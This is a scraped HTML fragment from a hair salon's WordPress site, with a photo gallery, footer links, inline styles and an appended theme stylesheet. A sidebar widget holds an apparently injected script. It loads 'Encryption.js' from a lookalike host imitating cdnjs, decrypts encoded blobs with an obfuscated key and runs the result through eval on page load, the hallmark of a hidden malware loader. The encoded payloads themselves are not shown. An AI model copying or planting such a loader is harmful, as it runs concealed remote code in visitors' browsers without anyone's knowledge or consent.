				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css
body_size: 3916
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;max-width:900px;width:100%;height:auto}div.full-width img{max-width:900px}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto;white-space:pre-line}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.container{position:relative;width:100%;max-width:1100px;margin:0 auto;padding:0 20px;box-sizing:border-box}.column,.columns{width:100%;float:left;box-sizing:border-box}@media (min-width:400px){.container{width:90%;padding:0}}@media (min-width:1100px){.container{width:80%}.column,.columns{margin-left:4%}.column:first-child,.columns:first-child{margin-left:0}.one.column,.one.columns{width:4.66666666667%}.two.columns{width:13.3333333333%}.three.columns{width:22%}.four.columns{width:30.6666666667%}.five.columns{width:39.3333333333%}.six.columns{width:48%}.seven.columns{width:56.6666666667%}.eight.columns{width:65.3333333333%}.nine.columns{width:74%}.ten.columns{width:82.6666666667%}.eleven.columns{width:91.3333333333%}.twelve.columns{width:100%;margin-left:0}.one-third.column{width:30.6666666667%}.two-thirds.column{width:65.3333333333%}.one-half.column{width:48%}.offset-by-one.column,.offset-by-one.columns{margin-left:8.66666666667%}.offset-by-two.column,.offset-by-two.columns{margin-left:17.3333333333%}.offset-by-three.column,.offset-by-three.columns{margin-left:26%}.offset-by-four.column,.offset-by-four.columns{margin-left:34.6666666667%}.offset-by-five.column,.offset-by-five.columns{margin-left:43.3333333333%}.offset-by-six.column,.offset-by-six.columns{margin-left:52%}.offset-by-seven.column,.offset-by-seven.columns{margin-left:60.6666666667%}.offset-by-eight.column,.offset-by-eight.columns{margin-left:69.3333333333%}.offset-by-nine.column,.offset-by-nine.columns{margin-left:78%}.offset-by-ten.column,.offset-by-ten.columns{margin-left:86.6666666667%}.offset-by-eleven.column,.offset-by-eleven.columns{margin-left:95.3333333333%}.offset-by-one-third.column,.offset-by-one-third.columns{margin-left:34.6666666667%}.offset-by-two-thirds.column,.offset-by-two-thirds.columns{margin-left:69.3333333333%}.offset-by-one-half.column,.offset-by-one-half.columns{margin-left:52%}}html{font-size:62.5%}body{font-size:1.5em;line-height:1.6;font-weight:400;font-family:"Open Sans",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;color:#444}h1,h2,h3,h4,h5,h6{margin-top:0;padding-top:.7rem;margin-bottom:2rem;font-weight:300;clear:both;-ms-word-wrap:break-word;word-wrap:break-word}h1{font-size:3.2rem;line-height:1.2;letter-spacing:-.1rem;margin-top:1.8rem}h2{font-size:2.8rem;line-height:1.25;letter-spacing:-.1rem}h3{font-size:2.3rem;line-height:1.3;letter-spacing:-.1rem;margin-top:10px}h4{font-size:2.1rem;line-height:1.35;letter-spacing:-.08rem}h5{font-size:1.8rem;line-height:1.5;letter-spacing:-.05rem}h6{font-size:1.5rem;line-height:1.6;letter-spacing:0}@media (min-width:700px){h1{font-size:3.2rem;margin-top:1.8rem}h2{font-size:2.8rem}h3{font-size:2.3rem;margin-top:10px}h4{font-size:2.1rem}h5{font-size:1.8rem}h6{font-size:1.5rem}}p{margin-top:0}a{color:#4582bf;text-decoration:none}a:hover{text-decoration:underline}.button,button,input[type=button],input[type=reset],input[type=submit]{display:inline-block;height:38px;padding:0 30px;color:#555;text-align:center;font-size:11px;font-weight:600;line-height:38px;letter-spacing:.1rem;text-transform:uppercase;text-decoration:none;white-space:nowrap;background-color:transparent;border-radius:4px;border:1px solid #bbb;cursor:pointer;box-sizing:border-box}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#333;border-color:#888;outline:0}.button.button-primary,button.button-primary,input[type=button].button-primary,input[type=reset].button-primary,input[type=submit].button-primary{color:#fff;background-color:#33c3f0;border-color:#33c3f0}.button.button-primary:focus,.button.button-primary:hover,button.button-primary:focus,button.button-primary:hover,input[type=button].button-primary:focus,input[type=button].button-primary:hover,input[type=reset].button-primary:focus,input[type=reset].button-primary:hover,input[type=submit].button-primary:focus,input[type=submit].button-primary:hover{color:#fff;background-color:#1eaedb;border-color:#1eaedb}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{min-height:65px;padding-top:6px;padding-bottom:6px}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border:1px solid #3e557e;outline:0}label,legend{display:block;margin-bottom:.5rem;font-weight:600}fieldset{padding:0;border-width:0}input[type=checkbox],input[type=radio]{display:inline}label>.label-body{display:inline-block;margin-left:.5rem;font-weight:400}ul{list-style:circle inside}ol{list-style:decimal inside}ol,ul{padding-left:0;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin:1.5rem 0 1.5rem 3rem;font-size:90%}li{margin-bottom:1rem}code{padding:.2rem .5rem;margin:0 .2rem;font-size:90%;white-space:nowrap;background:#f1f1f1;border:1px solid #e1e1e1;border-radius:4px}pre>code{display:block;padding:1rem 1.5rem;white-space:pre-line}td,th{padding:12px 15px;text-align:left;border-bottom:1px solid #e1e1e1}td:first-child,th:first-child{padding-left:0}td:last-child,th:last-child{padding-right:0}.button,button{margin-bottom:1rem}fieldset,input,select,textarea{margin-bottom:1.5rem}blockquote,dl,figure,form,ol,p,pre,table,ul{margin-bottom:2.5rem}p{margin-top:0}.u-full-width{width:100%;box-sizing:border-box}.u-max-full-width{max-width:100%;box-sizing:border-box}.u-pull-right{float:right}.u-pull-left{float:left}hr{margin-top:3rem;margin-bottom:3.5rem;border-width:0;border-top:1px solid #e1e1e1}.container:after,.row:after,.u-cf{content:"";display:table;clear:both}body,head{background-color:#fff}html{background-color:#f5f5f5}.top-menu{display:block;height:40px;font-size:1.4rem;overflow:hidden}.top-menu ul{position:relative;display:block;list-style:none;float:left;line-height:40px;margin-bottom:0}.top-menu ul li{position:relative;display:inline-block;list-style:none;float:left;margin-right:30px;margin-bottom:0}.top-menu a{text-decoration:none;color:#666;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.top-menu a:hover{text-decoration:none;color:#4582bf}#top-menu-bottom-border{height:40px;background-color:#fff;border-bottom:1px solid #e3e3e3}.logo-strip{background-color:#fff}.logo-strip-text{color:#4582bf;font-size:4rem;letter-spacing:-.07em;font-weight:600;margin-bottom:0;line-height:125px}.logo-strip-text a{color:#4582bf}.logo-strip-text a:hover{color:#464646;text-decoration:none}.logo-strip-text img{height:auto;margin-top:10px;margin-bottom:-35px;max-width:100%}.header-menu{height:70px;background-color:#222;color:#fff;text-transform:uppercase;font-weight:700;font-size:1.8rem}.header-menu ul li a{color:#fff;text-decoration:none;display:inline-block;padding:0 20px 0 50px}@media (min-width:500px){.header-menu ul li a{padding-left:62px}}@media (min-width:700px){.header-menu ul li a{padding-left:75px}}.head-to-foot-wrap{z-index:0}.header-menu{height:50px}.header-menu ul.menu{display:none;position:relative;z-index:1;margin:0}.header-menu ul.menu>li{display:block;line-height:50px;background:#333;margin-bottom:0}.header-menu ul.menu>li:hover{background:#333;color:#fff}ul.sub-menu{display:none;position:relative;background-color:#222;margin:0;z-index:2}ul.sub-menu li{display:block;background-color:#222;padding:0 20px;margin-bottom:0;margin-left:0}.mobile-only{display:block;line-height:50px;margin-left:5%}.menu-container{width:100%;max-width:none;padding:0}.sub-menu-toggle{display:inline-block;position:absolute;right:0;padding:0 50px}@media (min-width:1100px){.header-menu{height:70px}.header-menu ul.menu{display:block;list-style:none}.header-menu ul.menu>li{display:block;float:left;list-style:none;height:70px;line-height:70px;padding-left:0;background-color:#222;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.header-menu ul li a{padding:0 20px}.header-menu ul li ul li a{font-size:80%}.header-menu ul li:hover{background-color:#333}.header-menu ul li:hover a{color:#fff}ul.sub-menu{display:none;position:absolute;background-color:#222;margin:0;z-index:2}ul.sub-menu li{position:relative;display:block;float:none;background-color:#222;margin-bottom:0}.header-menu li{-webkit-transition:all .12s linear;-moz-transition:all .12s linear;-ms-transition:all .12s linear;-o-transition:all .12s linear;transition:all .12s linear}.mobile-only,.sub-menu-toggle{display:none}.header-menu ul li:hover>ul{display:block}.menu-container{width:80%;max-width:1100px}}.main-and-sidebar{background-color:#f5f5f5;padding-top:30px}@media (min-width:1100px){.main-and-sidebar{padding-top:0}}.main-container{padding:0 6px}@media (min-width:400px){.main-container{padding:0}}@media (min-width:1100px){.main-left{float:left;margin-right:340px;padding-right:30px;width:calc(100% - 370px)}}.main-wrap{display:block;background:#fff;padding:1px 15px 35px 15px;margin:0;overflow:hidden}@media (min-width:800px){.main-wrap{padding:1px 35px 35px 35px}}@media (min-width:1100px){.main-wrap{margin:30px 0}}.post-wrap{display:block;margin-top:35px}.descrip-wrap{margin-bottom:0;padding-bottom:0}.descrip-wrap.post-wrap{margin-top:18px}.read-more{display:block;position:relative;text-align:right}img.attachment-thumbnail{width:100%;height:auto;padding-bottom:15px}@media (min-width:625px){img.attachment-thumbnail{float:left;padding-right:25px;width:240px;height:auto}}@media (min-width:1100px){img.attachment-thumbnail{width:100%;height:auto;float:none;padding-right:0}}@media (min-width:1085px){img.attachment-thumbnail{float:left;padding-right:25px;width:240px;height:auto}}.pagination-wrapper{position:relative;text-align:center;margin-top:65px;clear:both}.page-numbers{color:#fff;text-align:center;line-height:30px;background:#4582bf;height:30px;width:120px;border-radius:3px;padding:5px}.page-numbers a{color:#fff;text-decoration:none}.pagination-wrapper a:hover{text-decoration:none}.page-numbers:hover{background:#222}.attachment-post-thumbnail{height:auto;width:100%}.sidebar-box{width:100%}@media (min-width:1100px){.sidebar-box{width:340px;margin-left:-340px}}.widget-wrap{position:relative;display:block;background-color:#fff;padding:20px 20px 20px 20px;margin:30px 0 30px 0}.widget-title{font-size:2.1rem;margin-top:0;letter-spacing:0;line-height:2.1rem;text-transform:uppercase;font-weight:600;margin-bottom:12px}.post-date{display:block;font-size:1.1rem;margin-left:17px}.sidebar-box img{display:block;margin:0 auto;max-width:300px}.footer{margin-top:30px}.bottom-credits{background-color:#f5f5f5;padding:10px 0 10px 0;border-bottom:1px solid #f1f1f1}.bottom-credits a{color:#444;text-decoration:none;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.bottom-credits a:hover{text-decoration:underline}.widget-wrap-footer{position:relative;display:block;background-color:#fff;margin-bottom:30px}h4#comments{border-top:1px dotted #444;padding-top:20px}.avatar{display:none}.commentlist{margin-top:30px}.comment-body{padding:10px}.small{margin-bottom:8px;display:inline-block}.commentlist .bypostauthor{background:#f5f5f5}.commentlist li ul.children li.bypostauthor{background:#f5f5f5}.alignleft{float:left;margin-right:15px;margin-bottom:15px}.alignright{float:right;margin-left:15px;margin-bottom:15px}.aligncenter{margin:0 auto}.wp-caption-text{font-size:10px}.pagination-wrapper .current{background:#222}.wp-block-code{color:#222}.wp-block-quote{border-left:2px solid #222;padding-left:25px}.wp-block-pullquote{padding:3px 0}.wp-block-table{display:block;margin:0 auto;overflow-x:auto;border-collapse:collapse;margin-bottom:25px}.wp-block-button{text-align:center}.wp-block-media-text{margin-bottom:25px}.wp-block-embed{margin:0 0 25px 0}ul.wp-block-gallery{margin-left:0}.wp-block-button__link:hover{background-color:#ca4c5a;border-bottom:none}.wp-block-image{margin-bottom:2.5rem}.wp-block-image figcaption{color:#222;font-size:15px;margin-top:2px;margin-bottom:0}.wp-block-image .aligncenter,.wp-block-image .alignfull,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image .alignwide{margin-top:10px}.wp-block-image .alignleft{margin-right:0}.wp-block-image .alignright{margin-left:0}@media (min-width:425px){.wp-block-image .alignleft{margin-right:25px}.wp-block-image .alignright{margin-left:25px}}.wp-block-columns{margin:20px 0 25px 0}.wp-block-column p:last-child,.wp-block-column:last-child{margin-bottom:0}@media (min-width:600px){.wp-block-column{flex-basis:auto}.wp-block-column:not(:first-child){margin-left:0}.wp-block-column:not(:last-child){margin-right:0}.wp-block-column:nth-child(odd){margin-right:0}}@media (min-width:750px){.wp-block-columns.has-2-columns{display:flex;flex-wrap:nowrap}.wp-block-columns.has-3-columns{display:flex;flex-wrap:wrap}.wp-block-columns.has-4-columns{flex-wrap:wrap}.has-2-columns .wp-block-column{flex-basis:50%}.has-2-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-2-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-3-columns .wp-block-column:first-child{flex-basis:100%}.has-3-columns .wp-block-column:not(:first-child){flex-basis:50%}.has-3-columns .wp-block-column:nth-child(2){padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:50%}.has-4-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:100%}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns 